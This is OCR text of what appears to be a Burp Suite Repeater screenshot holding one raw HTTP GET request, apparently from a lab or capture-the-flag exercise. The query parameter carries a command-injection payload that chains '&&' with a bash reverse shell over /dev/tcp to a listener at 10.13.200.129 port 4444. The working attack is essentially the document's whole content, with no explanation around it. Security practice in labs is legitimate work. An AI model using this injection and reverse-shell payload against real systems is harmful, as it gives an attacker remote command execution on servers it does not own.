 Burp Project Intruder Repeater View Help Burp Sui
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /?x=hello+%26%26+/bin/bash+-c+'/bin/sh+-i+>%26+/dev/tcp/10.13.200.129/4444+0>%261'
HTTP/1.1
2 Host: 10.13.200.131:4747
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11